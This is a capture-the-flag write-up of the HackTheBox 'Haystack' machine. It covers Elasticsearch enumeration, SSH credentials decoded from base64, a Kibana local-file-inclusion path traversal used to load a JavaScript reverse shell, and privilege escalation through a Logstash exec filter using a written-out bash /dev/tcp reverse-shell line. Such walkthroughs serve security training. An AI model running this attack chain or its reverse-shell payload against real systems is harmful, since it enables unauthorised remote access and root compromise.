Summary
- Haystack was a quite nice Linux box. it had an unprotected Elasticsearch instance which let us enumerate all indeces (equivalent to database tables).
- Hidden amongst the data, was a username and password encoded in base64. Those worked and got us on the box via SSH.
- On the box, we detected a locally-listening Kibana interface which we exposed with an SSH tunnel.
- After fingerprinting Kibana, we found the version vulnerable to Local File Inclusion which could lead to RCE if we could write a shell somewhere on the host.
- Having access to file system, we placed a JavaScript reverse shell in the
/tmpfolder and included it using the LFI to get a shell as thekibanauser. - Noticing the Logstash service running as
root, we checked if we can modify or abuse its filters to run commands in a privileged context. - The filters weren’t writable, but they ran commands from a directory where we had write access.
- After placing a file with a matching name and inserting our command in the expected format, our code got executed as
rootand we owned the box.
NMAP
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.12.2
9200/tcp open  http    nginx 1.12.2
| http-methods:
|_  Potentially risky methods: DELETE
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).
|_http-server-header: nginx/1.12.2
The nmap result showed:
- SSH on its default port (that version allows for username enumeration)
- HTTP on both ports 80 and 9200
Checking Port 80
Here we only saw a picture of well.. a needle in a haystack :)

we used wget to download it and then checked for useful info in it’s metadata using exiftool

but we did’t find anything there.
we also ran gobuster to search for endpoints but without anything new. so we moved on.

Enumerating Elasticsearch
On port 9200, we instantly noticed a keyword: “Elasticsearch”
Enumerating Elastic is pretty straightforward following this awesome HackTricks page.
before we start, some basic Elasticsearch terminology:
- An Index is a collection of documents
- A Document is a set of JSON-formatted key-value pairs
Per index, we want to retrieve as many documents as we can so we can access the most amount of data.
to get the list of indeces, we can use curl to send a GET request to the /_cat/indices?v endpoint.

doing that, we get back:
.kibanaquotesbank

to get the documents for each index, we will again use curl but with a different URL format: /<INDEX_NAME>/_search?size=<NUMBER_OF_DOCUMENTS>
and will pipe the JSON output to jq to make it prettier and more accessible.
starting with the .kibana index, we didn’t find anything signicant there.
so we went for the quotes index next.

it initially looked like a bunch of junk. but it also looked like a haystack :D
where was the needle, though?
to take a shortcut and to try making the search easier, we decided to search for any special characters using grep
the logic was to find anything that’s NOT normal text.
when grepping for the :, we found two needles :D

since it was in spanish, we used Google Translate
![]()
noticing from the trailing =, we knew they were both likely base64-encoded.
decoding them gave us security and spanish.is.key which were a valid username and password for SSH.

Lateral Movement via Exploiting Kibana
Right after logging in, we ran a quick linpeas to see what can help us privesc.
after checking a couple of things, we noticed a new set of local ports listening:

so, to check those, we leveraged our SSH access to easily create tunnels:

starting with port 5601, we found Kibana

in its management tab, we could detect the version

And a quick search on Google revealed an available PoC on Github

checking it, we noticed that this exploit was exactly suited to our situation (having write access on the machine).


we needed to place a JavaScript reverse shell somewhere readable to all users on the box (like /tmp) then include it.
this code for it was on the same Github repository.

we created rev.js using vi and modified both the host and port
then triggered the LFI at /api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/rev.js

we were now inside as the kibana user.
Exploiting Logstash for Privilege Escalation
Previously, when we ran linpeas, we had saw something interesting:
the Logstash process was running as root

the “logstash” word was highlighted in blue.
but if we broke it down, it’s rather simple:
/bin/java \
-Xms500m \
-Xmx500m \
-XX:+UseParNewGC \
-XX:+UseConcMarkSweepGC \
-XX:CMSInitiatingOccupancyFraction=75 \
-XX:+UseCMSInitiatingOccupancyOnly \
-Djava.awt.headless=true \
-Dfile.encoding=UTF-8 \
-Djruby.compile.invokedynamic=true \
-Djruby.jit.threshold=0 \
-XX:+HeapDumpOnOutOfMemoryError \
-Djava.security.egd=file:/dev/urandom \
-cp
/usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:
/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:
..SNIP..
/usr/share/logstash/logstash-core/lib/jars/org.eclipse.text-3.5.101.jar:
/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar
org.logstash.Logstash \
--path.settings /etc/logstash
these were just some command-line arguments to start up Logstash with a specific configuration.
from the last argument: --path.settings /etc/logstash, we know that /etc/logstash would be an interesting place to look for ways to exploit.
specially, when linpeas has pointed out that the files within were ONLY readable by our now-owned kibana user.

Looking at the files in the main Logstash configuration looked promising.
Without any research, you could get the gist of what’s within just by assembling the pieces together.

knowing that the process is running as root, merely seeing the sentence “Execute command” here is enough to confirm that we’re on the right path.
So, to understand the mechanics here, we searched Google for “Logstash configuration” and found the official documenation sufficient.

to exploit this situation, we will need to place a file whose name begins with “logstash_“ in the /opt/kibana directory. just as the input.conf suggests:
input {
    file {
        path => "/opt/kibana/logstash_*"
        start_position => "beginning"
        sincedb_path => "/dev/null"
        stat_interval => "10 second"
        type => "execute"
        mode => "read"
    }
}
and make sure it matches the filter.conf criteria:
filter {
    if [type] == "execute" {
        grok {
            match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
        }
    }
}
translating this regular expression, our logstash_ file should contain:
Ejecutar + <whitespace> + commando + <whitespace> + : + <whitespace> + <command>
so that the “commando” argument would get executed as in output.conf:
output {
    if [type] == "execute" {
        stdout { codec => json }
        exec {
            command => "%{comando} &"
        }
    }
}
to own this box, we would do something like place a reverse shell in the commando argument’s place like below:
Ejecutar comando : bash -i >& /dev/tcp/10.10.16.9/9000 0>&1
which works like a charm :D

está muerto..